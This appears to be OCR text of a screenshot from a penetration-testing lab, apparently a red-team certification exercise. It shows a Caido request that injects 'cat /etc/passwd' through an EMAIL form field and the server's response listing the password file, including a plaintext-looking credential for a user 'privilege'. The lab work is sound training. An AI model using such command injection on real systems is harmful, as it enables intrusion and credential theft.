 kali-linux - VMware Workstation
File Edit View VM Tabs Help
kali-linux lubuntu Metasploitable2-Linux Employee-Machine (Win 10) App-Server (Server 2016) Domain-Controller (Server 2016)
1 10.10.200.96 08:14 PM
03/09/2025
Caido
CAIDO Options Forwarding Environment CRTA
Overview
Sitemap
Scopes
Filters
Proxy
Intercept
HTTP History
WS History
Match & Replace
Testing
Replay
Automate
Workflows
Assistant
Environment
Logging
Search
Findings
Exports
Workspace
Files
Plugins
Workspace
Collapse Sidebar
Replay + New Session
Search
Default Collection
1
http://192.168.80.10 Send
Request Clear
1 POST /dashboard1.php?search=shir HTTP/1.1
2 Host: 192.168.80.10
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 22
9 Origin: http://192.168.80.10
10 Connection: keep-alive
11 Referer: http://192.168.80.10/dashboard1.php?search=shir
12 Cookie: PHPSESSID=l13dqp7g15s802uvoj37hooudn; id=123
13 Upgrade-Insecure-Requests: 1
14 Priority: u=0, i
15
16 EMAIL=cat /etc/passwd
Pretty 6 / 6 11 (0x0b) selected
Response
437 speech-dispatcher:x:114:29:Speech Dispatcher,,,:/run/speech-dispatcher:/b
in/false
438 avahi:x:115:121:Avahi mDNS daemon,,,:/var/run/avahi-daemon:/usr/sbin/nolo
gin
439 kernoops:x:116:65534:Kernel Oops Tracking Daemon,,,:/:/usr/sbin/nologin
440 saned:x:117:123::/var/lib/saned:/usr/sbin/nologin
441 nm-openvpn:x:118:124:NetworkManager OpenVPN,,,:/var/lib/openvpn/chroot:/u
sr/sbin/nologin
442 hplip:x:119:7:HPLIP system user,,,:/run/hplip:/bin/false
443 whoopsie:x:120:125::/nonexistent:/bin/false
444 colord:x:121:126:colord colour management daemon,,,:/var/lib/colord:/usr/
sbin/nologin
445 fwupd-refresh:x:122:127:fwupd-refresh user,,,:/run/systemd:/usr/sbin/nolo
gin
446 geoclue:x:123:128::/var/lib/geoclue:/usr/sbin/nologin
447 pulse:x:124:129:PulseAudio daemon,,,:/var/run/pulse:/usr/sbin/nologin
448 gnome-initial-setup:x:125:65534::/run/gnome-initial-setup/:/bin/false
449 gdm:x:126:131:Gnome Display Manager:/var/lib/gdm3:/bin/false
450 sssd:x:127:132:SSSD system user,,,:/var/lib/sss:/usr/sbin/nologin
451 ubuntu:x:1000:1000:ubuntu,,,:/home/ubuntu:/bin/bash
452 systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin
453 privilege:x:1001:1001:Admin@962:/home/privilege:/bin/bash
454 sshd:x:128:65534::/run/sshd:/usr/sbin/nologin
455 mysql:x:129:135:MySQL Server,,,:/nonexistent:/bin/false
456 </div>
457 <!-- End Newsletter Inner -->
458 </div>
459 </div>
460 </div>
461 </div>
462 </section>
463
464
465
Pretty 18604 bytes | 2072ms
v0.51.1 (Latest) Commands Logs Send Feedback
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.
8:14 PM